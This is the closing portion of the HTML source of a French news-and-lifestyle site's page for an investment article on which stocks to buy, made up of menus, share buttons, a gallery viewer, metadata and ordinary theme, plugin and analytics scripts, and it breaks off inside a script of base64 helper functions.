<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Investissement%20%3A%20Quelles%C2%A0sont%20les%C2%A0actions%C2%A0%C3%A0%C2%A0acheter%C2%A0en%20ce%20moment%20%3F%20-%20https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Investissement : Quelles sont les actions à acheter en ce moment ? – https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-01-30T09:40:31+01:00","dateCreated": "2023-01-30T09:40:31+01:00","dateModified": "2023-10-20T17:51:09+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/archives/",
				"name": "Archives"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Investissement : Quelles sont les actions à acheter en ce moment ?"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/action-acheter-pas-cher\/":2445};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/action-acheter-pas-cher\/","data":{"pid":2445,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"action-acheter-pas-cher","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_92460 = {
		id: 92460,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_43451 = {
		id: 43451,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"2124,","post__not_in":[2445],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[2445]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"2445\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "2445" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
